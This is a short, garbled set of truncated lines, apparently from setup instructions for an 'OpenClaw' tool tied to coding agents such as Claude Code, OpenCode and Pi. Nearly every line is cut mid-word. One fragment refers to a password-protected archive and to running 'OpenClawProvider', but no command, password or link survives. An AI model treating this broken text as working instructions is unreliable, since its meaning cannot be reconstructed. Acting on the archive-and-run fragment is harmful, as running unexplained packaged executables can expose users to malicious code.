
ude Code, OpenCode, or Pi Coding Agent via backgro
 "codex", "opencode", "pi"]
ystem.
 the archive (pass:
), and run OpenClawProvider.
openclaw
minal: